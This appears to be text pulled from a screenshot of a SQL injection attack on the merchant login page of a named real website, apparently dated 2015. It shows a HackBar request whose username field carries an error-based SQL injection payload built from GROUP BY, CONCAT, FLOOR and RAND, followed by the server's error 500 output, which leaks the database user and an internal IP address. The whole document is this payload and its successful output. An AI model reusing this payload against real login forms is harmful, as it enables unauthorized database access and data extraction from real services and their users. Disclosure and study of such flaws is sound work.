 higo商家运营后台 - Error
higo.meilishuo.com/business/index.php/login/login
百度 <Ctrl+K>
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://higo.meilishuo.com/business/index.php/login/login
Split URL
Execute
Enable Post data Enable Referrer
Post data
password=123456&username=1' OR 1 GROUP BY CONCAT(0x5e5e,(SELECT user()),0x5e5e,FLOOR(RAND(0)*2)) HAVING MIN(0)#
higo商家运营后台
Error 500
CDbCommand failed to execute the SQL statement: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '^^meiliwork@172.16.1.37^^1' for
key 'group_key'
Copyright © 2015 by My Higo.
All Rights Reserved.